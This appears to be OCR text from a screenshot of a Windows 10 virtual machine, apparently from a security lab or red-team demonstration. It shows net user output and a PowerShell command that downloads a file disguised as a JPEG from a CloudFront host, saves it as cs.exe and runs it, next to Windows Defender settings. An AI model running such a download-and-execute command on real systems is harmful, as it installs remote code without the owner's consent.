 Windows 10 PC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Administrator: Windows PowerShell
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/25/2021 2:07:12 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
PS C:\Users\kevin> iwr -UseBasicParsing https://dkij48kij8kng.cloudfront.net/icon-52px.jpg -OutFile $HOME\cs.exe
PS C:\Users\kevin> dir
Directory: C:\Users\kevin
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 8/13/2021 8:47 AM 3D Objects
d-r--- 8/13/2021 8:47 AM Contacts
d-r--- 8/13/2021 8:47 AM Desktop
d-r--- 8/13/2021 8:47 AM Documents
d-r--- 8/13/2021 8:47 AM Downloads
d-r--- 8/13/2021 8:47 AM Favorites
d-r--- 8/13/2021 8:47 AM Links
d-r--- 8/13/2021 8:47 AM Music
d-r--- 8/13/2021 8:49 AM OneDrive
d-r--- 8/13/2021 8:47 AM Pictures
d-r--- 8/13/2021 8:47 AM Saved Games
d-r--- 8/13/2021 8:47 AM Searches
d-r--- 8/25/2021 1:45 PM Videos
-a---- 8/25/2021 2:51 PM 372224 cs.exe
PS C:\Users\kevin> .\cs.exe
PS C:\Users\kevin>
Give feedback
Windows Security
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Dismiss
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Windows 10 Enterprise Evaluation
Windows License valid for 75 days
Build 19041.vb_release.191206-1406
Type here to search
90°F Mostly sunny
2:52 PM
8/25/2021
9
Right Ctrl
2019
5:52 PM
8/25/2021